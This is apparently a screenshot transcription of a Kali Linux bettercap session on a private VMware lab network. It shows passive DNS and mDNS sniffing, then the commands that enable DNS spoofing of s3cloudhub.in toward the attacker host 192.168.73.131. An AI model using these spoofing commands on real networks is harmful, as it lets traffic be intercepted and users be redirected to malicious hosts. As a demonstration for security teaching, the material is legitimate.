 Applications Places Oct 4 06:58
root@kali: ~
root@kali: ~ 190x45
192.168.73.0/24 > 192.168.73.131 » [06:55:27] [net.sniff.mdns] mdns eth0 : PTR query for _services._dns-sd._udp.local
192.168.73.0/24 > 192.168.73.131 » [06:55:27] [net.sniff.mdns] mdns local : PTR query for _services._dns-sd._udp.local
192.168.73.0/24 > 192.168.73.131 » [06:55:31] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:55:36] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:55:41] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:55:46] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:55:51] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:55:56] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:56:01] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:56:06] [net.sniff.mdns] mdns local : PTR query for _services._dns-sd._udp.local
192.168.73.0/24 > 192.168.73.131 » [06:56:06] [net.sniff.mdns] mdns eth0 : PTR query for _services._dns-sd._udp.local
192.168.73.0/24 > 192.168.73.131 » [06:56:06] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:56:11] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:56:16] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:56:21] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:56:26] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:56:31] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:56:36] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:56:41] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:56:46] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:56:51] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:56:53] [net.sniff.mdns] mdns DESKTOP-VQQEQBH : PTR query for _sleep-proxy._udp.local
192.168.73.0/24 > 192.168.73.131 » [06:56:53] [zeroconf.browsing] 192.168.73.1 (VMware, Inc.) DESKTOP-VQQEQBH is browsing (QUERY) for services _sleep-proxy._udp.local
192.168.73.0/24 > 192.168.73.131 » set[06:56:56] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » set dns.spoof.[06:57:01] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » set dns.spoof.a[06:57:06] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » set dns.spoof.all true[06:57:11] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » set dns.spoof.all true[06:57:12] [net.sniff.mdns] mdns eth0 : PTR query for _services._dns-sd._udp.local
192.168.73.0/24 > 192.168.73.131 » set dns.spoof.all true[06:57:12] [net.sniff.mdns] mdns local : PTR query for _services._dns-sd._udp.local
192.168.73.0/24 > 192.168.73.131 » set dns.spoof.all true
192.168.73.0/24 > 192.168.73.131 » [06:57:16] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:57:21] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:57:26] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » set dns[06:57:31] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » set dns.spoof.domi[06:57:36] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » set dns.spoof.domains s3clou[06:57:41] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » set dns.spoof.domains s3cloudhub.in[06:57:46] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » set dns.spoof.domains s3cloudhub.in
192.168.73.0/24 > 192.168.73.131 » [06:57:51] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » [06:57:56] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » dns.spoof [06:58:01] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » dns.spoof on[06:58:06] [net.sniff.dns] dns gateway > local : 2.73.168.192.in-addr.arpa is Non-Existent Domain
192.168.73.0/24 > 192.168.73.131 » dns.spoof on
[06:58:06] [sys.log] [inf] dns.spoof s3cloudhub.in -> 192.168.73.131
192.168.73.0/24 > 192.168.73.131 »